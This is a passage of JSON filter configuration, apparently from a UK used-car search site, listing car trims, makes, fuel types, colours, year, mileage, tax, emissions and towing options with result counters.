SE","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Inscription","Value":"Inscription","Name":"Inscription","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Inscription Edition","Value":"Inscription Edition","Name":"Inscription Edition","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Inscription Expression","Value":"Inscription Expression","Name":"Inscription Expression","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Inscription Plus","Value":"Inscription Plus","Name":"Inscription Plus","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Inscription Pro","Value":"Inscription Pro","Name":"Inscription Pro","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Momentum","Value":"Momentum","Name":"Momentum","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Momentum Core","Value":"Momentum Core","Name":"Momentum Core","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Momentum Edition","Value":"Momentum Edition","Name":"Momentum Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Momentum Nav Plus","Value":"Momentum Nav Plus","Name":"Momentum Nav Plus","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Momentum Plus","Value":"Momentum Plus","Name":"Momentum Plus","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Momentum Pro","Value":"Momentum Pro","Name":"Momentum Pro","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Ocean Race","Value":"Ocean Race","Name":"Ocean Race","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Plus Black Edition","Value":"Plus Black Edition","Name":"Plus Black Edition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Plus Edition","Value":"Plus Edition","Name":"Plus Edition","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Plus Pro","Value":"Plus Pro","Name":"Plus Pro","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Plus Pro Black Edition","Value":"Plus Pro Black Edition","Name":"Plus Pro Black Edition","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Polestar Engineered","Value":"Polestar Engineered","Name":"Polestar Engineered","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Pure Limited","Value":"Pure Limited","Name":"Pure Limited","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_R Design","Value":"R Design","Name":"R Design","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_R DESIGN Edition","Value":"R DESIGN Edition","Name":"R DESIGN Edition","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_R DESIGN Lux","Value":"R DESIGN Lux","Name":"R DESIGN Lux","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_R Design Lux Nav","Value":"R Design Lux Nav","Name":"R Design Lux Nav","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_R Design Nav","Value":"R Design Nav","Name":"R Design Nav","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_R Design Nav Plus","Value":"R Design Nav Plus","Name":"R Design Nav Plus","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_R DESIGN Plus","Value":"R DESIGN Plus","Name":"R DESIGN Plus","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_R Design Premium","Value":"R Design Premium","Name":"R Design Premium","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_R DESIGN Pro","Value":"R DESIGN Pro","Name":"R DESIGN Pro","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_R DESIGN SE","Value":"R DESIGN SE","Name":"R DESIGN SE","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_R DESIGN SE Premium","Value":"R DESIGN SE Premium","Name":"R DESIGN SE Premium","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_R DESIGN Sport","Value":"R DESIGN Sport","Name":"R DESIGN Sport","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_SE Lux","Value":"SE Lux","Name":"SE Lux","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_SE Lux Edition","Value":"SE Lux Edition","Name":"SE Lux Edition","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_SE Lux Nav","Value":"SE Lux Nav","Name":"SE Lux Nav","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_SE Lux Premium","Value":"SE Lux Premium","Name":"SE Lux Premium","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_SE Premium","Value":"SE Premium","Name":"SE Premium","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Twin","Value":"Twin","Name":"Twin","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Twin Core","Value":"Twin Core","Name":"Twin Core","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Twin Plus","Value":"Twin Plus","Name":"Twin Plus","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Twin Pro","Value":"Twin Pro","Name":"Twin Pro","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Twin Ultimate","Value":"Twin Ultimate","Name":"Twin Ultimate","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Ultra","Value":"Ultra","Name":"Ultra","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Ultra Black Edition","Value":"Ultra Black Edition","Name":"Ultra Black Edition","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Wentworth","Value":"Wentworth","Name":"Wentworth","Counter":0,"Selected":false,"Sort":76}],"Selected":false,"Counter":449,"Sort":49},{"Id":"Makes_Westfield","Name":"Westfield","Value":"Westfield","Models":[{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_SEight","Value":"SEight","Name":"SEight","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":115},{"Id":"Makes_Wolseley","Name":"Wolseley","Value":"Wolseley","Models":[{"Id":"Models_Hornet","Value":"Hornet","Name":"Hornet","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":116},{"Id":"Makes_Zenos","Name":"Zenos","Value":"Zenos","Models":[{"Id":"Models_E10","Value":"E10","Name":"E10","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":117}],"FuelTypes":[{"Id":"fuel_any","Value":"*","Name":"Fuel type (any)","Counter":0,"Selected":false,"Sort":2},{"Id":"FuelTypes_diesel","Value":"diesel","Name":"diesel","Counter":7,"Selected":false,"Sort":0},{"Id":"FuelTypes_electric petrol rex","Value":"electric petrol rex","Name":"electric petrol rex","Counter":0,"Selected":false,"Sort":1},{"Id":"FuelTypes_full electric","Value":"full electric","Name":"full electric","Counter":0,"Selected":false,"Sort":3},{"Id":"FuelTypes_hybrid - diesel/electric","Value":"hybrid - diesel/electric","Name":"hybrid - diesel/electric","Counter":0,"Selected":false,"Sort":4},{"Id":"FuelTypes_hybrid - petrol/electric","Value":"hybrid - petrol/electric","Name":"hybrid - petrol/electric","Counter":0,"Selected":false,"Sort":5},{"Id":"FuelTypes_lpg","Value":"lpg","Name":"lpg","Counter":0,"Selected":false,"Sort":6},{"Id":"FuelTypes_petrol","Value":"petrol","Name":"petrol","Counter":0,"Selected":false,"Sort":8},{"Id":"FuelTypes_not supplied","Value":"not supplied","Name":"not supplied","Counter":0,"Selected":false,"Sort":7}],"Transmissions":[{"Id":"transmission_any","Value":"*","Name":"Transmission (any)","Counter":0,"Selected":false,"Sort":2},{"Id":"Transmissions_Automatic","Value":"Automatic","Name":"Automatic","Counter":0,"Selected":false,"Sort":0},{"Id":"Transmissions_Manual","Value":"Manual","Name":"Manual","Counter":7,"Selected":false,"Sort":1}],"Colours":[{"Id":"Colours_beige","Value":"beige","Name":"beige","Counter":0,"Selected":false,"Sort":0},{"Id":"Colours_black","Value":"black","Name":"black","Counter":1,"Selected":false,"Sort":1},{"Id":"Colours_blue","Value":"blue","Name":"blue","Counter":3,"Selected":false,"Sort":2},{"Id":"Colours_brown","Value":"brown","Name":"brown","Counter":0,"Selected":false,"Sort":3},{"Id":"Colours_gold","Value":"gold","Name":"gold","Counter":0,"Selected":false,"Sort":4},{"Id":"Colours_green","Value":"green","Name":"green","Counter":0,"Selected":false,"Sort":5},{"Id":"Colours_grey","Value":"grey","Name":"grey","Counter":0,"Selected":false,"Sort":6},{"Id":"Colours_orange","Value":"orange","Name":"orange","Counter":0,"Selected":false,"Sort":8},{"Id":"Colours_pink","Value":"pink","Name":"pink","Counter":0,"Selected":false,"Sort":9},{"Id":"Colours_purple","Value":"purple","Name":"purple","Counter":0,"Selected":false,"Sort":10},{"Id":"Colours_red","Value":"red","Name":"red","Counter":1,"Selected":false,"Sort":11},{"Id":"Colours_silver","Value":"silver","Name":"silver","Counter":1,"Selected":false,"Sort":12},{"Id":"Colours_two-tone","Value":"two-tone","Name":"two-tone","Counter":0,"Selected":false,"Sort":13},{"Id":"Colours_white","Value":"white","Name":"white","Counter":1,"Selected":false,"Sort":14},{"Id":"Colours_yellow","Value":"yellow","Name":"yellow","Counter":0,"Selected":false,"Sort":15},{"Id":"Colours_not supplied","Value":"not supplied","Name":"not supplied","Counter":0,"Selected":false,"Sort":7}],"MinYearOptions":[{"Id":null,"Value":"2026","Name":"2026","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2025","Name":"2025","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2024","Name":"2024","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2023","Name":"2023","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2022","Name":"2022","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2021","Name":"2021","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2020","Name":"2020","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2019","Name":"2019","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2018","Name":"2018","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2017","Name":"2017","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2016","Name":"2016","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2015","Name":"2015","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2010","Name":"2010","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1990","Name":"1990","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1980","Name":"1980","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1970","Name":"1970","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1960","Name":"1960","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1940","Name":"1940","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"-1","Name":"1920 (Oldest Year)","Counter":0,"Selected":false,"Sort":0}],"MaxYearOptions":[{"Id":null,"Value":"-1","Name":"2026 (Newest Year)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2025","Name":"2025","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2024","Name":"2024","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2023","Name":"2023","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2022","Name":"2022","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2021","Name":"2021","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2020","Name":"2020","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2019","Name":"2019","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2018","Name":"2018","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2017","Name":"2017","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2016","Name":"2016","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2015","Name":"2015","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2010","Name":"2010","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1990","Name":"1990","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1980","Name":"1980","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1970","Name":"1970","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1960","Name":"1960","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1940","Name":"1940","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1920","Name":"1920","Counter":0,"Selected":false,"Sort":0}],"AgeOptions":[{"Id":"Age_-1","Value":"-1","Name":"Age (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Age_1","Value":"1","Name":"up to 1 year old","Counter":0,"Selected":false,"Sort":1},{"Id":"Age_2","Value":"2","Name":"up to 2 years old","Counter":0,"Selected":false,"Sort":2},{"Id":"Age_3","Value":"3","Name":"up to 3 years old","Counter":0,"Selected":false,"Sort":3},{"Id":"Age_4","Value":"4","Name":"up to 4 years old","Counter":0,"Selected":false,"Sort":4},{"Id":"Age_5","Value":"5","Name":"up to 5 years old","Counter":0,"Selected":false,"Sort":5},{"Id":"Age_6","Value":"6","Name":"up to 6 years old","Counter":0,"Selected":false,"Sort":6},{"Id":"Age_7","Value":"7","Name":"up to 7 years old","Counter":0,"Selected":false,"Sort":7},{"Id":"Age_8","Value":"8","Name":"up to 8 years old","Counter":0,"Selected":false,"Sort":8},{"Id":"Age_9","Value":"9","Name":"up to 9 years old","Counter":0,"Selected":false,"Sort":9},{"Id":"Age_10","Value":"10","Name":"up to 10 years old","Counter":0,"Selected":false,"Sort":10},{"Id":"Age_11","Value":"11","Name":"over 10 years old","Counter":0,"Selected":false,"Sort":11}],"MinAgeOptions":[{"Id":null,"Value":"-1","Name":"Min age (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1","Name":"over 1 year old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2","Name":"over 2 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3","Name":"over 3 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4","Name":"over 4 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5","Name":"over 5 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"6","Name":"over 6 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"7","Name":"over 7 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"8","Name":"over 8 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"9","Name":"over 9 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10","Name":"over 10 years old","Counter":0,"Selected":false,"Sort":0}],"MaxAgeOptions":[{"Id":null,"Value":"-1","Name":"Max age (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1","Name":"up to 1 year old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2","Name":"up to 2 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3","Name":"up to 3 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4","Name":"up to 4 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5","Name":"up to 5 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"6","Name":"up to 6 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"7","Name":"up to 7 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"8","Name":"up to 8 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"9","Name":"up to 9 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10","Name":"up to 10 years old","Counter":0,"Selected":false,"Sort":0}],"MileageOptions":[{"Id":"Mile_-1","Value":"-1","Name":"Mileage (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Mile_100","Value":"100","Name":"up to 100 miles","Counter":0,"Selected":false,"Sort":1},{"Id":"Mile_500","Value":"500","Name":"up to 500 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"Mile_1000","Value":"1000","Name":"up to 1,000 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"Mile_5000","Value":"5000","Name":"up to 5,000 miles","Counter":0,"Selected":false,"Sort":4},{"Id":"Mile_10000","Value":"10000","Name":"up to 10,000 miles","Counter":0,"Selected":false,"Sort":5},{"Id":"Mile_20000","Value":"20000","Name":"up to 20,000 miles","Counter":0,"Selected":false,"Sort":6},{"Id":"Mile_30000","Value":"30000","Name":"up to 30,000 miles","Counter":0,"Selected":false,"Sort":7},{"Id":"Mile_40000","Value":"40000","Name":"up to 40,000 miles","Counter":0,"Selected":false,"Sort":8},{"Id":"Mile_50000","Value":"50000","Name":"up to 50,000 miles","Counter":0,"Selected":false,"Sort":9},{"Id":"Mile_60000","Value":"60000","Name":"up to 60,000 miles","Counter":0,"Selected":false,"Sort":10},{"Id":"Mile_70000","Value":"70000","Name":"up to 70,000 miles","Counter":0,"Selected":false,"Sort":11},{"Id":"Mile_80000","Value":"80000","Name":"up to 80,000 miles","Counter":0,"Selected":false,"Sort":12},{"Id":"Mile_90000","Value":"90000","Name":"up to 90,000 miles","Counter":0,"Selected":false,"Sort":13},{"Id":"Mile_100000","Value":"100000","Name":"up to 100,000 miles","Counter":0,"Selected":false,"Sort":14},{"Id":"Mile_110000","Value":"110000","Name":"over 100,000 miles","Counter":0,"Selected":false,"Sort":15}],"MinMileageOptions":[{"Id":null,"Value":"-1","Name":"Min mileage (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"over 100 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"over 500 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1000","Name":"over 1,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5000","Name":"over 5,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10000","Name":"over 10,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"20000","Name":"over 20,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"30000","Name":"over 30,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"40000","Name":"over 40,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50000","Name":"over 50,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"60000","Name":"over 60,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"70000","Name":"over 70,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"80000","Name":"over 80,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"90000","Name":"over 90,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100000","Name":"over 100,000 miles","Counter":0,"Selected":false,"Sort":0}],"MaxMileageOptions":[{"Id":null,"Value":"-1","Name":"Max mileage (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"up to 100 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"up to 500 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1000","Name":"up to 1,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5000","Name":"up to 5,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10000","Name":"up to 10,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"20000","Name":"up to 20,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"30000","Name":"up to 30,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"40000","Name":"up to 40,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50000","Name":"up to 50,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"60000","Name":"up to 60,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"70000","Name":"up to 70,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"80000","Name":"up to 80,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"90000","Name":"up to 90,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100000","Name":"up to 100,000 miles","Counter":0,"Selected":false,"Sort":0}],"InsuranceGroupOptions":[{"Id":"InsGrp_*","Value":"*","Name":"Insurance group (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"InsGrp_0-1","Value":"0-1","Name":"Insurance group 1","Counter":0,"Selected":false,"Sort":1},{"Id":"InsGrp_0-5","Value":"0-5","Name":"Insurance group 5 and under","Counter":0,"Selected":false,"Sort":2},{"Id":"InsGrp_0-10","Value":"0-10","Name":"Insurance group 10 and under","Counter":0,"Selected":false,"Sort":3},{"Id":"InsGrp_0-15","Value":"0-15","Name":"Insurance group 15 and under","Counter":0,"Selected":false,"Sort":4},{"Id":"InsGrp_0-20","Value":"0-20","Name":"Insurance group 20 and under","Counter":0,"Selected":false,"Sort":5},{"Id":"InsGrp_0-25","Value":"0-25","Name":"Insurance group 25 and under","Counter":0,"Selected":false,"Sort":6},{"Id":"InsGrp_0-30","Value":"0-30","Name":"Insurance group 30 and under","Counter":0,"Selected":false,"Sort":7},{"Id":"InsGrp_0-35","Value":"0-35","Name":"Insurance group 35 and under","Counter":0,"Selected":false,"Sort":8},{"Id":"InsGrp_0-40","Value":"0-40","Name":"Insurance group 40 and under","Counter":0,"Selected":false,"Sort":9},{"Id":"InsGrp_0-45","Value":"0-45","Name":"Insurance group 45 and under","Counter":0,"Selected":false,"Sort":10}],"FuelEfficiencyOptions":[{"Id":"FuelEff_*","Value":"*","Name":"Fuel efficiency (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"FuelEff_0-40","Value":"0-40","Name":"Up to 40 mpg","Counter":0,"Selected":false,"Sort":1},{"Id":"FuelEff_40+","Value":"40+","Name":"Over 40 mpg","Counter":0,"Selected":false,"Sort":2},{"Id":"FuelEff_50+","Value":"50+","Name":"Over 50 mpg","Counter":0,"Selected":false,"Sort":3},{"Id":"FuelEff_60+","Value":"60+","Name":"Over 60 mpg","Counter":0,"Selected":false,"Sort":4},{"Id":"FuelEff_70+","Value":"70+","Name":"70 mpg and above","Counter":0,"Selected":false,"Sort":5}],"CostAnnualTaxOptions":[{"Id":"CostAnn_*","Value":"*","Name":"Cost of annual tax (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"CostAnn_A","Value":"A","Name":"Tax £0 pa","Counter":0,"Selected":false,"Sort":1},{"Id":"CostAnn_C","Value":"C","Name":"Tax £35 pa or less","Counter":0,"Selected":false,"Sort":2},{"Id":"CostAnn_F","Value":"F","Name":"Tax £160 pa or less","Counter":0,"Selected":false,"Sort":3},{"Id":"CostAnn_H","Value":"H","Name":"Tax £235 pa or less","Counter":0,"Selected":false,"Sort":4},{"Id":"CostAnn_K","Value":"K","Name":"Tax £325 pa or less","Counter":0,"Selected":false,"Sort":5},{"Id":"CostAnn_M","Value":"M","Name":"Tax £570 pa or less","Counter":0,"Selected":false,"Sort":6}],"CO2EmissionOptions":[{"Id":"Co2Emi_*","Value":"*","Name":"CO2 emissions (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Co2Emi_0-75","Value":"0-75","Name":"Up to 75 g/km CO2","Counter":0,"Selected":false,"Sort":1},{"Id":"Co2Emi_0-100","Value":"0-100","Name":"Up to 100 g/km CO2","Counter":0,"Selected":false,"Sort":2},{"Id":"Co2Emi_0-110","Value":"0-110","Name":"Up to 110 g/km CO2","Counter":0,"Selected":false,"Sort":3},{"Id":"Co2Emi_0-120","Value":"0-120","Name":"Up to 120 g/km CO2","Counter":0,"Selected":false,"Sort":4},{"Id":"Co2Emi_0-130","Value":"0-130","Name":"Up to 130 g/km CO2","Counter":0,"Selected":false,"Sort":5},{"Id":"Co2Emi_0-140","Value":"0-140","Name":"Up to 140 g/km CO2","Counter":0,"Selected":false,"Sort":6},{"Id":"Co2Emi_0-150","Value":"0-150","Name":"Up to 150 g/km CO2","Counter":0,"Selected":false,"Sort":7},{"Id":"Co2Emi_0-165","Value":"0-165","Name":"Up to 165 g/km CO2","Counter":0,"Selected":false,"Sort":8},{"Id":"Co2Emi_0-175","Value":"0-175","Name":"Up to 175 g/km CO2","Counter":0,"Selected":false,"Sort":9},{"Id":"Co2Emi_0-185","Value":"0-185","Name":"Up to 185 g/km CO2","Counter":0,"Selected":false,"Sort":10},{"Id":"Co2Emi_0-200","Value":"0-200","Name":"Up to 200 g/km CO2","Counter":0,"Selected":false,"Sort":11},{"Id":"Co2Emi_0-225","Value":"0-225","Name":"Up to 225 g/km CO2","Counter":0,"Selected":false,"Sort":12},{"Id":"Co2Emi_0-255","Value":"0-255","Name":"Up to 255 g/km CO2","Counter":0,"Selected":false,"Sort":13},{"Id":"Co2Emi_255+","Value":"255+","Name":"255 g/km CO2 and above","Counter":0,"Selected":false,"Sort":14}],"TowingBrakedMaxOptions":[{"Id":"TowBrake_*","Value":"*","Name":"Max towing braked (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TowBrake_250+","Value":"250+","Name":"At least 250 kg","Counter":0,"Selected":false,"Sort":1},{"Id":"TowBrake_500+","Value":"500+","Name":"At least 500 kg","Counter":0,"Selected":false,"Sort":2},{"Id":"TowBrake_750+","Value":"750+","Name":"At least 750 kg","Counter":0,"Selected":false,"Sort":3},{"Id":"TowBrake_1000+","Value":"1000+","Name":"At least 1000 kg","Counter":0,"Selected":false,"Sort":4},{"Id":"TowBrake_1250+","Value":"1250+","Name":"At least 1250 kg","Counter":0,"Selected":false,"Sort":5},{"Id":"TowBrake_1500+","Value":"1500+","Name":"At least 1500 kg","Counter":0,"Selected":false,"Sort":6},{"Id":"TowBrake_1750+","Value":"1750+","Name":"At least 1750 kg","Counter":0,"Selected":false,"Sort":7},{"Id":"TowBrake_2000+","Value":"2000+","Name":"At least 2000 kg","Counter":0,"Selected":false,"Sort":8},{"Id":"TowBrake_2250+","Value":"2250+","Name":"At least 2250 kg","Counter":0,"Selected":false,"Sort":9},{"Id":"TowBrake_2500+","Value":"2500+","Name":"At least 2500 kg","Counter":0,"Selected":false,"Sort":10},{"Id":"TowBrake_2750+","Value":"2750+","Name":"At least 2750 kg","Counter":0,"Selected":false,"Sort":11},{"Id":"TowBrake_3000+","Value":"3000+","Name":"At least 3000 kg","Counter":0,"Selected":false,"Sort":12},{"Id":"TowBrake_3250+","Value":"3250+","Name":"At least 3250 kg","Counter":0,"Selected":false,"Sort":13},{"Id":"TowBrake_3500+","Value":"3500+","Name":"At least 3500 kg","Counter":0,"Selected":false,"Sort":14}],"TowingUnbrakedMaxOptions":[{"Id":"TowUnbraken_*","Value":"*","Name":"Max towing unbraked (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TowUnbraken_250+","Value":"250+","Name":"At least 250 kg","Counter":0,"Selected":false,"Sort":1},{"Id":"TowUnbraken_500+","Value":"500+","Name":"At least 500 kg","Counter":0,"Selected":false,"Sort":2},{"Id":"TowUnbraken_750+","Value":"750+","Name":"At least 750 kg","Counter":0,"Selected":false,"Sort":3}],"MinPriceOptions":[{"Id":"MinPrc_-1","Value":"-1","Name":"Min price 